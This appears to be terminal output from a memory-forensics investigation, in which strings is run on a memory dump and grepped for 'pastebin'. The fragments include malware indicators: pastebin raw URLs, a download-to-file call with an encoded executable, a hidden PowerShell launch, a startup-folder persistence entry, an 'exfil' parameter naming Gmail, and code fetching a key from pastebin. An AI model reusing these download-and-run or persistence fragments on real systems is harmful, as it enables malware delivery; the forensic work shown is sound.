 (env) daysa@daysa:~/Downloads/Evidence$ strings memdump.mem | grep "pastebin"
https://pastebin.com/raw/sf3gviaw
[parameter(position=5,mandatory=$false,parametersetname="exfil")][validateset("gmail"
pastebin.comp
pastebin
ec8a42b380c04901a672094151a40202http://pastebin.com/!#ALF:HSTR:Win32/SuspiciousFile.S
pastebin
pastebin
pastebin
fetch_key_from_pastebin
http://pastebin.com/h
pastebin
pastebin
pastebin.com
pastebin
pastebin
//pastebin.com/raw/vb8yzxjq
pastebin
urldownloadtofile, https://upload.catfrombase64string('t'+'v'+'q'+'q'+'a'+'a'+'m'runw
om/raw/vr83t9s5microsoft\windows\start menu\programs\startup\windows\window2.vbs" /f,
https://pastebin.com/raw/hr1iwmqbrunwait powershell -noexit -windowstyle hiddenh
pastebin
pastebin
hostname:"pastebin.com",path:"/raw/xlevp82h",
https://pastebin.com/raw/xvfxprtb
pastebin.com/raw/
http://pastebin.com/raw/sxpyz7ftTrojan:HTML/Phishing
tp://pastebin
pastebin.com/raw/
Ghttps://pastebin.com/raw/qgwkpvxt
def fetch_key_from_pastebin(url):
    pastebin_url = "https://pastebin.com/raw/PDXfh5bb"
    key = fetch_key_from_pastebin(pastebin_url)